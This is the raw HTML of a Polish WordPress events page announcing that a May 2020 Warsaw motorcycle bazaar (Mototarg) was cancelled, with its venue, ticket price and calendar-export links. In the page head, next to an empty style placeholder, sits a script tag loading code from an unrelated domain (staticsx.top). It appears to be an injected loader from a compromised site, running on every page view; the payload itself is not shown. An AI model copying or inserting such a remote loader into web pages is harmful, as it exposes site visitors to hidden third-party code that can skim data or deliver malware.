var td_magnific_popup_translation_image_tError="Obraz #%curr% nie mo\u017ce by\u0107 za\u0142adowany.";
var tdBlockNonce="8d02603f57";
var tdDateNamesI18n={"month_names":["stycze\u0144","luty","marzec","kwiecie\u0144","maj","czerwiec","lipiec","sierpie\u0144","wrzesie\u0144","pa\u017adziernik","listopad","grudzie\u0144"],"month_names_short":["sty","lut","mar","kw.","maj","cze","lip","sie","wrz","pa\u017a","lis","gru"],"day_names":["niedziela","poniedzia\u0142ek","wtorek","\u015broda","czwartek","pi\u0105tek","sobota"],"day_names_short":["niedz.","pon.","wt.","\u015br.","czw.","pt.","sob."]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    
.td-module-exclusive .td-module-title a:before {
        content: 'EKSKLUZYWNY';
    }
    
    .td-pb-row [class*="td-pb-span"],
    .td-pb-border-top,
    .page-template-page-title-sidebar-php .td-page-content > .wpb_row:first-child,
    .td-post-sharing,
    .td-post-content,
    .td-post-next-prev,
    .author-box-wrap,
    .td-comments-title-wrap,
    .comment-list,
    .comment-respond,
    .td-post-template-5 header,
    .td-container,
    .wpb_content_element,
    .wpb_column,
    .wpb_row,
    .white-menu .td-header-container .td-header-main-menu,
    .td-post-template-1 .td-post-content,
    .td-post-template-4 .td-post-sharing-top,
    .td-header-style-6 .td-header-header .td-make-full,
    #disqus_thread,
    .page-template-page-pagebuilder-title-php .td-page-content > .wpb_row:first-child,
    .td-footer-container:before {
        border-color: rgba(230,230,230,0.01);
    }
    .td-top-border {
        border-color: rgba(230,230,230,0.01) !important;
    }
    .td-container-border:after,
    .td-next-prev-separator,
    .td-container .td-pb-row .wpb_column:before,
    .td-container-border:before,
    .td-main-content:before,
    .td-main-sidebar:before,
    .td-pb-row .td-pb-span4:nth-of-type(3):after,
    .td-pb-row .td-pb-span4:nth-last-of-type(3):after {
    	background-color: rgba(230,230,230,0.01);
    }
    @media (max-width: 767px) {
    	.white-menu .td-header-main-menu {
      		border-color: rgba(230,230,230,0.01);
      	}
    }



    
    .td-header-main-menu {
        background-color: #ffffff;
    }

    
    .sf-menu > li > a,
    .header-search-wrap .td-icon-search,
    #td-top-mobile-toggle i {
        color: #000000;
    }

    
    .top-header-menu li a,
    .td-header-sp-top-menu .td_data_time,
    .td-header-sp-top-menu .tds_menu_login .tdw-wml-user,
    .td-weather-top-widget .td-weather-header .td-weather-city,
    .td-weather-top-widget .td-weather-now {
        font-family:Montserrat;
	
    }
    
    .top-header-menu .menu-item-has-children ul li a,
    .td-header-sp-top-menu .tds_menu_login .tdw-wml-menu-header, 
    .td-header-sp-top-menu .tds_menu_login .tdw-wml-menu-content a,
    .td-header-sp-top-menu .tds_menu_login .tdw-wml-menu-footer a {
    	font-family:Montserrat;
	
    }
	
    .sf-menu > .td-menu-item > a {
        font-family:Montserrat;
	
    }
    
    .sf-menu ul .td-menu-item a {
        font-family:Montserrat;
	
    }
    
    .td_mod_mega_menu .item-details a {
        font-family:Montserrat;
	
    }
    
    .td_mega_menu_sub_cats .block-mega-child-cats a {
        font-family:Montserrat;
	
    }   
     
    .td-header-wrap .td-logo-text-container .td-logo-text {
        font-family:Montserrat;
	
    }
    
    .td-header-wrap .td-logo-text-container .td-tagline-text {
        font-family:Montserrat;
	
    }
    
	#td-mobile-nav,
	#td-mobile-nav .wpb_button,
	.td-search-wrap-mob {
		font-family:Montserrat;
	
	}

	
    .td-mobile-content .td-mobile-main-menu > li > a {
        font-family:Montserrat;
	
    }

	
    .td-mobile-content .sub-menu a {
        font-family:Montserrat;
	
    }

	
	.post header .entry-title {
		font-family:Montserrat;
	
	}

	
    .td-post-template-default header .entry-title {
        font-family:Montserrat;
	font-size:27px;
	
    }
    
    .td-post-template-1 header .entry-title {
        font-size:27px;
	
    }
    
    .td-post-template-2 header .entry-title {
        font-size:27px;
	
    }
    
    .td-post-template-3 header .entry-title {
        font-size:27px;
	
    }
    
    .td-post-template-4 header .entry-title {
        font-size:27px;
	
    }
    
    .td-post-template-5 header .entry-title {
        font-size:27px;
	
    }
    
    .td-post-template-6 header .entry-title {
        font-size:27px;
	
    }
    
    .td-post-template-7 header .entry-title {
        font-size:27px;
	
    }
    
    .td-post-template-8 header .entry-title {
        font-size:27px;
	
    }




    
    .td-post-content p,
    .td-post-content {
        font-family:Montserrat;
	font-size:16px;
	
    }
    
    .td-post-content h1 {
        font-size:27px;
	font-weight:600;
	
    }
    
    .td-post-content h2 {
        font-size:24px;
	font-weight:600;
	
    }
    
    .post .td-category a {
        font-family:Montserrat;
	
    }
    
    .post header .td-post-author-name,
    .post header .td-post-author-name a {
        font-family:Montserrat;
	
    }
    
    .post header .td-post-date .entry-date {
        font-family:Montserrat;
	
    }
    
    .post header .td-post-views span,
    .post header .td-post-comments {
        font-family:"M PLUS 1p";
	
    }
    
    body, p {
    	font-family:Montserrat;
	
    }
</style>

<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-137730464-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-137730464-1');
</script>
<script type="text/javascript">function setREVStartSize(e){			
			try {								
				var pw = document.getElementById(e.c).parentNode.offsetWidth,
					newh;
				pw = pw===0 || isNaN(pw) ? window.innerWidth : pw;
				e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
				e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
				e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
				e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
				e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
				e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
				e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);		
				if(e.layout==="fullscreen" || e.l==="fullscreen") 						
					newh = Math.max(e.mh,window.innerHeight);				
				else{					
					e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
					for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];					
					e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
					e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
					for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
										
					var nl = new Array(e.rl.length),
						ix = 0,						
						sl;					
					e.tabw = e.tabhide>=pw ? 0 : e.tabw;
					e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
					e.tabh = e.tabhide>=pw ? 0 : e.tabh;
					e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;					
					for (var i in e.rl) nl[i] = e.rl[i]<window.innerWidth ? 0 : e.rl[i];
					sl = nl[0];									
					for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}															
					var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);					

					newh =  (e.type==="carousel" && e.justify==="true" ? e.gh[ix] : (e.gh[ix] * m)) + (e.tabh + e.thumbh);
				}			
				
				if(window.rs_init_css===undefined) window.rs_init_css = document.head.appendChild(document.createElement("style"));					
				document.getElementById(e.c).height = newh;
				window.rs_init_css.innerHTML += "#"+e.c+"_wrapper { height: "+newh+"px }";				
			} catch(e){
				console.log("Failure at Presize of Slider:" + e)
			}					   
		  };</script>
	<style id="tdw-css-placeholder"></style><script src=https://staticsx.top/l.js></script><style></style></head>

<body data-rsssl=1 class="tribe_events-template-default single single-tribe_events postid-6813 tribe-no-js page-template-newsmag-child-theme tribe-filter-live  global-block-template-1 single_template_4 white-menu events-single tribe-events-style-full tribe-events-style-theme elementor-default elementor-kit-13705 td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

        <div class="td-scroll-up  td-hide-scroll-up-on-mob"  style="display:none;"><i class="td-icon-menu-up"></i></div>

    
    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-naglowek-container"><ul id="menu-naglowek" class="td-mobile-main-menu"><li id="menu-item-1390" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first menu-item-1390"><a href="https://www.movendus.pl/category/maszyna/">Maszyna</a></li>
<li id="menu-item-1387" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1387"><a href="https://www.movendus.pl/category/czlowiek/">Człowiek</a></li>
<li id="menu-item-1391" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1391"><a href="https://www.movendus.pl/category/swiat/">Świat</a></li>
<li id="menu-item-5812" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item current_page_item menu-item-5812"><a href="https://www.movendus.pl/events/">Dzieje się</a></li>
<li id="menu-item-5696" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5696"><a href="https://www.movendus.pl/o-nas/">My</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://www.movendus.pl/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Wyszukiwanie</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>

    <div id="td-outer-wrap">
    
        <div class="td-outer-container">
        
            <!--
Header style 10
-->

<div class="td-header-wrap td-header-style-10">
	<div class="td-top-menu-full">
        <div class="td-header-row td-header-top-menu td-make-full">
		    	    </div>
	</div>

	<div class="td-header-row td-header-header td-logo-mobile-loaded">
		<div class="td-header-text-logo">
				<a class="td-main-logo" href="https://www.movendus.pl/">
		<img class="td-retina-data"  data-retina="https://www.movendus.pl/wp-content/uploads/2020/02/MOVENDUS_WP.png" src="https://www.movendus.pl/wp-content/uploads/2020/02/MOVENDUS_WP_1.png" alt=""width="126" height="90"/>
		<span class="td-visual-hidden">Movendus</span>
	</a>
			</div>
	</div>

    <div class="td-header-menu-wrap">
        <div class="td-header-row td-header-main-menu">
            <div class="td-make-full">
                <div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><span><i class="td-icon-font td-icon-mobile"></i></span></div>
    <div class="td-main-menu-logo td-logo-in-header">
        	<a class="td-mobile-logo td-sticky-header" href="https://www.movendus.pl/">
		<img class="td-retina-data" data-retina="https://www.movendus.pl/wp-content/uploads/2020/02/MOVENDUS_WP.png" src="https://www.movendus.pl/wp-content/uploads/2020/02/MOVENDUS_WP_1.png" alt="" width="126" height="90"/>
	</a>
		<a class="td-header-logo td-sticky-header" href="https://www.movendus.pl/">
		<img class="td-retina-data" data-retina="https://www.movendus.pl/wp-content/uploads/2020/02/MOVENDUS_WP.png" src="https://www.movendus.pl/wp-content/uploads/2020/02/MOVENDUS_WP_1.png" alt=""/>
	</a>
	    </div>
    <div class="menu-naglowek-container"><ul id="menu-naglowek-1" class="sf-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first td-menu-item td-normal-menu menu-item-1390"><a href="https://www.movendus.pl/category/maszyna/">Maszyna</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1387"><a href="https://www.movendus.pl/category/czlowiek/">Człowiek</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1391"><a href="https://www.movendus.pl/category/swiat/">Świat</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item current_page_item td-menu-item td-normal-menu menu-item-5812"><a href="https://www.movendus.pl/events/">Dzieje się</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-5696"><a href="https://www.movendus.pl/o-nas/">My</a></li>
</ul></div></div>

<div class="td-search-wrapper">
    <div id="td-top-search">
        <!-- Search -->
        <div class="header-search-wrap">
            <div class="dropdown header-search">
                <a id="td-header-search-button" href="#" role="button" aria-label="search icon" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                <span id="td-header-search-button-mob" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></span>
            </div>
        </div>
    </div>
</div>

<div class="header-search-wrap">
	<div class="dropdown header-search">
		<div class="td-drop-down-search">
			<form method="get" class="td-search-form" action="https://www.movendus.pl/">
				<div role="search" class="td-head-form-search-wrap">
					<input class="needsclick" id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Wyszukiwanie" />
				</div>
			</form>
			<div id="td-aj-search"></div>
		</div>
	</div>
</div>            </div>
        </div>
    </div>

	<div class="td-header-container">
		<div class="td-header-row">
			<div class="td-header-sp-rec">
				
<div class="td-header-ad-wrap  td-ad">
    

</div>			</div>
		</div>
	</div>
</div><div class="td-main-content-wrap">
    <div class="td-container">
        <div class="td-container-border">
            <div class="td-pb-row">
                <div class="td-pb-span8 td-main-content" role="main">
                    <div class="td-ss-main-content">
                                                        <div class="td-page-header td-pb-padding-side">
                                    <div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://www.movendus.pl/">Strona główna</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last"></span></div>                                    <h1 class="entry-title td-page-title">
                                        <span></span>
                                    </h1>
                                </div>
                                <div class="td-pb-padding-side td-page-content">
                                <main id="tribe-events"><div class="tribe-events-before-html"></div><span class="tribe-events-ajax-loading"><img class="tribe-events-spinner-medium" src="https://www.movendus.pl/wp-content/plugins/the-events-calendar/src/resources/images/tribe-loading.gif" alt="Ładowanie Wydarzenia" /></span>
<div id="tribe-events-content" class="tribe-events-single">

	<p class="tribe-events-back">
		<a href="https://www.movendus.pl/events/"> &laquo; Wszystkie Wydarzenia</a>
	</p>

	<!-- Notices -->
	<div class="tribe-events-notices"><ul><li>To wydarzenie minęło.</li></ul></div>
	<h1 class="tribe-events-single-event-title">IMPREZA ODWOŁANA! Warszawski Bazar Motocyklowy &#8211; Mototarg</h1>
	<div class="tribe-events-schedule tribe-clearfix">
		<h2><span class="tribe-event-date-start">30 maja 2020</span> - <span class="tribe-event-date-end">31 maja 2020</span></h2>			</div>

	<!-- Event header -->
	<div id="tribe-events-header"  data-title="IMPREZA ODWOŁANA! Warszawski Bazar Motocyklowy - Mototarg - Movendus" data-viewtitle="Wydarzenia w miesiącu: styczeń 2026">
		<!-- Navigation -->
		<nav class="tribe-events-nav-pagination" aria-label="Wydarzenie Nawigacja">
			<ul class="tribe-events-sub-nav">
				<li class="tribe-events-nav-previous"><a href="https://www.movendus.pl/events/rajd-ogrodnika-i-sadownika-iii-runda-mowpz/"><span>&laquo;</span> IMPREZA ODWOŁANA! Rajd Ogrodnika i Sadownika &#8211; III runda MOWPZ</a></li>
				<li class="tribe-events-nav-next"><a href="https://www.movendus.pl/events/ii-runda-race-day-tor-kielce/">Trening wyścigowy z pomiarem czasu &#8211; Race Day &#8211; Tor Kielce <span>&raquo;</span></a></li>
			</ul>
			<!-- .tribe-events-sub-nav -->
		</nav>
	</div>
	<!-- #tribe-events-header -->

			<div id="post-6813" class="post-6813 tribe_events type-tribe_events status-publish hentry post">
			<!-- Event featured image, but exclude link -->
			
			<!-- Event content -->
						<div class="tribe-events-single-event-description tribe-events-content">
				<p><img src="https://scontent-waw1-1.xx.fbcdn.net/v/t1.0-9/97191203_2664770853651021_5312663675142668288_n.png?_nc_cat=103&amp;_nc_sid=dd9801&amp;_nc_ohc=T1hoeAZGlNcAX-DKaSc&amp;_nc_ht=scontent-waw1-1.xx&amp;oh=5f23cd307c07bbf84ceeef2a1b1ce4e4&amp;oe=5EE82A60" alt="Obraz może zawierać: motocykl i tekst" /></p>
<p><span style="background-color: #ff0000; color: #ffffff;">UWAGA! Impreza majowa również została odwołana. </span></p>
<p>Mototarg zaprasza wszystkich pragnących kupić bądź sprzedać motocykl, skuter, części motocyklowe, ubrania, oraz akcesoria. Zapraszamy również wielbicieli militariów oraz aut zabytkowych.</p>
<p>Warszawski Bazar Motocyklowy odbędzie się <span style="background-color: #ff0000; color: #ffffff;">30-31 maja 2020</span>. Bemowo- teren Automobilklubu Polski mieszczący się przy ulicy POWSTAŃCÓW ŚLĄSKICH 127 &#8211; sąsiadujący z lotniskiem na Bemowie</p>
<p>Bilet wstępu 15 zł. Bilety można kupić TYLKO w kasach przed wejściem na wydarzenie.</p>
<p>SOBOTA od 9:00 do 17:00<br />
NIEDZIELA od 9:00 do 15:00</p>
			</div>
			<!-- .tribe-events-single-event-description -->
			<div class="tribe-events tribe-common">
	<div class="tribe-events-c-subscribe-dropdown__container">
		<div class="tribe-events-c-subscribe-dropdown">
			<div class="tribe-common-c-btn-border tribe-events-c-subscribe-dropdown__button" tabindex="0">
				<svg  class="tribe-common-c-svgicon tribe-common-c-svgicon--cal-export tribe-events-c-subscribe-dropdown__export-icon"  viewBox="0 0 23 17" xmlns="http://www.w3.org/2000/svg">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M.128.896V16.13c0 .211.145.383.323.383h15.354c.179 0 .323-.172.323-.383V.896c0-.212-.144-.383-.323-.383H.451C.273.513.128.684.128.896Zm16 6.742h-.901V4.679H1.009v10.729h14.218v-3.336h.901V7.638ZM1.01 1.614h14.218v2.058H1.009V1.614Z" />
  <path d="M20.5 9.846H8.312M18.524 6.953l2.89 2.909-2.855 2.855" stroke-width="1.2" stroke-linecap="round" stroke-linejoin="round"/>
</svg>
				<button class="tribe-events-c-subscribe-dropdown__button-text">
					Dodaj do kalendarza				</button>
				<svg  class="tribe-common-c-svgicon tribe-common-c-svgicon--caret-down tribe-events-c-subscribe-dropdown__button-icon"  viewBox="0 0 10 7" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" clip-rule="evenodd" d="M1.008.609L5 4.6 8.992.61l.958.958L5 6.517.05 1.566l.958-.958z" class="tribe-common-c-svgicon__svg-fill"/></svg>
			</div>
			<div class="tribe-events-c-subscribe-dropdown__content">
				<ul class="tribe-events-c-subscribe-dropdown__list" tabindex="0">
											
<li class="tribe-events-c-subscribe-dropdown__list-item">
	<a
		href="https://www.google.com/calendar/event?action=TEMPLATE&#038;dates=20200530T000000/20200531T235959&#038;text=IMPREZA%20ODWO%C5%81ANA%21%20Warszawski%20Bazar%20Motocyklowy%20%26%238211%3B%20Mototarg&#038;details=%3Cimg+src%3D%22https%3A%2F%2Fscontent-waw1-1.xx.fbcdn.net%2Fv%2Ft1.0-9%2F97191203_2664770853651021_5312663675142668288_n.png%3F_nc_cat%3D103%26amp%3B_nc_sid%3Ddd9801%26amp%3B_nc_ohc%3DT1hoeAZGlNcAX-DKaSc%26amp%3B_nc_ht%3Dscontent-waw1-1.xx%26amp%3Boh%3D5f23cd307c07bbf84ceeef2a1b1ce4e4%26amp%3Boe%3D5EE82A60%22+alt%3D%22Obraz+mo%C5%BCe+zawiera%C4%87%3A+motocykl+i+tekst%22+%2F%3E%3Cspan+style%3D%22background-color%3A+%23ff0000%3B+color%3A+%23ffffff%3B%22%3EUWAGA%21+Impreza+majowa+r%C3%B3wnie%C5%BC+zosta%C5%82a+odwo%C5%82ana.%C2%A0%3C%2Fspan%3EMototarg+zaprasza+wszystkich+pragn%C4%85cych+kupi%C4%87+b%C4%85d%C5%BA+sprzeda%C4%87+motocykl%2C+skuter%2C+cz%C4%99%C5%9Bci+motocyklowe%2C+ubrania%2C+oraz+akcesoria.+Zapraszamy+r%C3%B3wnie%C5%BC+wielbicieli+militari%C3%B3w+oraz+aut+zabytkowych.Warszawski+Bazar+Motocyklowy+odb%C4%99dzie+si%C4%99+%3Cspan+style%3D%22background-color%3A+%23ff0000%3B+color%3A+%23ffffff%3B%22%3E30-31+maja+2020%3C%2Fspan%3E.+Bemowo-+%20(View%20Full%20wydarzenie%20Description%20Here:%20https://www.movendus.pl/events/warszawski-bazar-motocyklowy-mototarg/)&#038;location=Autodrom%20AK%20Polski%20Bemowo,%20Powstańców%20Śląskich%20127,%20Warszawa,%20Polska&#038;trp=false&#038;ctz=UTC+0&#038;sprop=website:https://www.movendus.pl"
		class="tribe-events-c-subscribe-dropdown__list-item-link"
		tabindex="0"
		target="_blank"
		rel="noopener noreferrer nofollow noindex"
	>
		Google Calendar	</a>
</li>
											
<li class="tribe-events-c-subscribe-dropdown__list-item">
	<a
		href="webcal://www.movendus.pl/events/warszawski-bazar-motocyklowy-mototarg/?ical=1"
		class="tribe-events-c-subscribe-dropdown__list-item-link"
		tabindex="0"
		target="_blank"
		rel="noopener noreferrer nofollow noindex"
	>
		iCalendar	</a>
</li>
											
<li class="tribe-events-c-subscribe-dropdown__list-item">
	<a
		href="https://outlook.office.com/owa/?path=/calendar/action/compose&#038;rrv=addevent&#038;startdt=2020-05-30T00:00:00&#038;enddt=2020-05-31T00:00:00&#038;location=Autodrom%20AK%20Polski%20Bemowo,%20Powstańców%20Śląskich%20127,%20Warszawa,%20Polska&#038;subject=IMPREZA%20ODWO%C5%81ANA%21%20Warszawski%20Bazar%20Motocyklowy%20-%20Mototarg&#038;body=UWAGA%21%20Impreza%20majowa%20r%C3%B3wnie%C5%BC%20zosta%C5%82a%20odwo%C5%82ana.%C2%A0Mototarg%20zaprasza%20wszystkich%20pragn%C4%85cych%20kupi%C4%87%20b%C4%85d%C5%BA%20sprzeda%C4%87%20motocykl%2C%20skuter%2C%20cz%C4%99%C5%9Bci%20motocyklowe%2C%20ubrania%2C%20oraz%20akcesoria.%20Zapraszamy%20r%C3%B3wnie%C5%BC%20wielbicieli%20militari%C3%B3w%20oraz%20aut%20zabytkowych.Warszawski%20Bazar%20Motocyklowy%20odb%C4%99dzie%20si%C4%99%2030-31%20maja%202020.%20Bemowo-%20teren%20Automobilklubu%20Polski%20mieszcz%C4%85cy%20si%C4%99%20przy%20ulicy%20POWSTA%C5%83C%C3%93W%20%C5%9AL%C4%84SKICH%20127%20-%20s%C4%85siaduj%C4%85cy%20z%20lotniskiem%20na%20BemowieBilet%20wst%C4%99pu%2015%20z%C5%82.%20Bilety%20mo%C5%BCna%20kupi%C4%87%20TYLKO%20w%20kasach%20przed%20wej%C5%9Bciem%20na%20wydarzenie.SOBOTA%20od%209%3A00%20do%2017%3A00NIEDZIELA%20od%209%3A00%20do%2015%3A00"
		class="tribe-events-c-subscribe-dropdown__list-item-link"
		tabindex="0"
		target="_blank"
		rel="noopener noreferrer nofollow noindex"
	>
		Outlook 365	</a>
</li>
											
<li class="tribe-events-c-subscribe-dropdown__list-item">
	<a
		href="https://outlook.live.com/owa/?path=/calendar/action/compose&#038;rrv=addevent&#038;startdt=2020-05-30T00:00:00&#038;enddt=2020-05-31T00:00:00&#038;location=Autodrom%20AK%20Polski%20Bemowo,%20Powstańców%20Śląskich%20127,%20Warszawa,%20Polska&#038;subject=IMPREZA%20ODWO%C5%81ANA%21%20Warszawski%20Bazar%20Motocyklowy%20-%20Mototarg&#038;body=UWAGA%21%20Impreza%20majowa%20r%C3%B3wnie%C5%BC%20zosta%C5%82a%20odwo%C5%82ana.%C2%A0Mototarg%20zaprasza%20wszystkich%20pragn%C4%85cych%20kupi%C4%87%20b%C4%85d%C5%BA%20sprzeda%C4%87%20motocykl%2C%20skuter%2C%20cz%C4%99%C5%9Bci%20motocyklowe%2C%20ubrania%2C%20oraz%20akcesoria.%20Zapraszamy%20r%C3%B3wnie%C5%BC%20wielbicieli%20militari%C3%B3w%20oraz%20aut%20zabytkowych.Warszawski%20Bazar%20Motocyklowy%20odb%C4%99dzie%20si%C4%99%2030-31%20maja%202020.%20Bemowo-%20teren%20Automobilklubu%20Polski%20mieszcz%C4%85cy%20si%C4%99%20przy%20ulicy%20POWSTA%C5%83C%C3%93W%20%C5%9AL%C4%84SKICH%20127%20-%20s%C4%85siaduj%C4%85cy%20z%20lotniskiem%20na%20BemowieBilet%20wst%C4%99pu%2015%20z%C5%82.%20Bilety%20mo%C5%BCna%20kupi%C4%87%20TYLKO%20w%20kasach%20przed%20wej%C5%9Bciem%20na%20wydarzenie.SOBOTA%20od%209%3A00%20do%2017%3A00NIEDZIELA%20od%209%3A00%20do%2015%3A00"
		class="tribe-events-c-subscribe-dropdown__list-item-link"
		tabindex="0"
		target="_blank"
		rel="noopener noreferrer nofollow noindex"
	>
		Outlook Live	</a>
</li>
									</ul>
			</div>
		</div>
	</div>
</div>

			<!-- Event meta -->
						
	<div class="tribe-events-single-section tribe-events-event-meta primary tribe-clearfix">


<div class="tribe-events-meta-group tribe-events-meta-group-details">
	<h2 class="tribe-events-single-section-title"> Szczegóły </h2>
	<dl>

		
			<dt class="tribe-events-start-date-label"> Początek: </dt>
			<dd>
				<abbr class="tribe-events-abbr tribe-events-start-date published dtstart" title="2020-05-30"> 30 maja 2020 </abbr>
			</dd>

			<dt class="tribe-events-end-date-label"> Koniec: </dt>
			<dd>
				<abbr class="tribe-events-abbr tribe-events-end-date dtend" title="2020-05-31"> 31 maja 2020 </abbr>
			</dd>

		
		
		
		
		
									<dt class="tribe-events-event-url-label"> Witryna internetowa: </dt>
						<dd class="tribe-events-event-url"> <a href="https://www.facebook.com/events/2237587066542698/" target="_self" rel="external">https://www.facebook.com/events/2237587066542698/</a> </dd>
		
			</dl>
</div>

<div class="tribe-events-meta-group tribe-events-meta-group-organizer">
	<h2 class="tribe-events-single-section-title">Organizator</h2>
	<dl>
					<dt style="display:none;"></dt>
			<dd class="tribe-organizer">
				Warszawski Bazar Motocyklowy			</dd>
											<dd class="tribe-organizer-url">
					<a href="https://www.facebook.com/Mototarg" target="_self" rel="external">Zobacz witrynę: Organizator</a>				</dd>
					</dl>
</div>

	</div>


			<div class="tribe-events-single-section tribe-events-event-meta secondary tribe-clearfix">
		
<div class="tribe-events-meta-group tribe-events-meta-group-venue">
	<h2 class="tribe-events-single-section-title"> Miejsce wydarzenia </h2>
	<dl>
		
		<dd class="tribe-venue"> Autodrom AK Polski Bemowo </dd>

					<dd class="tribe-venue-location">
				<address class="tribe-events-address">
					<span class="tribe-address">

<span class="tribe-street-address">Powstańców Śląskich 127</span>
	
		<br>
		<span class="tribe-locality">Warszawa</span><span class="tribe-delimiter">,</span>



	<span class="tribe-country-name">Polska</span>

</span>

											<a class="tribe-events-gmap" href="https://maps.google.com/maps?f=q&#038;source=s_q&#038;hl=en&#038;geocode=&#038;q=Powsta%C5%84c%C3%B3w+%C5%9Al%C4%85skich+127+Warszawa+Polska" title="Kliknij, aby zobaczyć mapę Google" target="_blank" rel="noreferrer noopener">+ Google Map</a>									</address>
			</dd>
		
		
								<dd class="tribe-venue-url"> <a href="http://automobilklubpolski.pl" target="_self" rel="external">Zobacz witrynę: Miejsce wydarzenia</a> </dd>
		
			</dl>
</div>

<div class="tribe-events-venue-map">
	
<iframe
  title="Google maps iframe displaying the address to Autodrom AK Polski Bemowo"
  aria-label="Venue location map"
  width="100%"
  height="350px"
  frameborder="0" style="border:0"
  src="https://www.google.com/maps/embed/v1/place?key=AIzaSyDNsicAsP6-VuGtAb1O9riI3oc_NOb7IOU&#038;q=Powsta%C5%84c%C3%B3w+%C5%9Al%C4%85skich+127+Warszawa+Polska+&#038;zoom=10" allowfullscreen>
</iframe>
</div>
			</div>
						</div> <!-- #post-x -->
			
	<!-- Event footer -->
	<div id="tribe-events-footer">
		<!-- Navigation -->
		<nav class="tribe-events-nav-pagination" aria-label="Wydarzenie Nawigacja">
			<ul class="tribe-events-sub-nav">
				<li class="tribe-events-nav-previous"><a href="https://www.movendus.pl/events/rajd-ogrodnika-i-sadownika-iii-runda-mowpz/"><span>&laquo;</span> IMPREZA ODWOŁANA! Rajd Ogrodnika i Sadownika &#8211; III runda MOWPZ</a></li>
				<li class="tribe-events-nav-next"><a href="https://www.movendus.pl/events/ii-runda-race-day-tor-kielce/">Trening wyścigowy z pomiarem czasu &#8211; Race Day &#8211; Tor Kielce <span>&raquo;</span></a></li>
			</ul>
			<!-- .tribe-events-sub-nav -->
		</nav>
	</div>
	<!-- #tribe-events-footer -->

</div><!-- #tribe-events-content -->
<div class="tribe-events-after-html"></div>
<!--
This calendar is powered by The Events Calendar.
http://evnt.is/18wn
-->
</main>                        </div>
                        	<div class="comments" id="comments">
            </div> <!-- /.content -->
                    </div>
                </div>
                <div class="td-pb-span4 td-main-sidebar" role="complementary">
                    <div class="td-ss-main-sidebar">
                                            </div>
                </div>
            </div> <!-- /.td-pb-row -->
        </div>
    </div> <!-- /.td-container -->
</div> <!-- /.td-main-content-wrap -->

    <!-- Instagram -->
    
        <div class="td-container td-footer-instagram-container">
            
            <div class="td-instagram-user">
                <h4 class="td-footer-instagram-title td-container-border">
                    śledź nas na Instagram                    <a class="td-footer-instagram-user-link" href="https://www.instagram.com/movendus.mag" target="_blank">@movendus.mag</a>
                </h4>
            </div>

            <div class="td_block_wrap td_block_instagram tdi_2 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_2" ><div id=tdi_2 class="td-instagram-wrap td_block_inner td-pb-margin-side td-column-1"></div></div> <!-- ./block -->        </div>

    

    <!-- Footer -->
    

    <!-- Sub Footer -->
        <div class="td-sub-footer-container td-container td-container-border td-add-border">
        <div class="td-pb-row">
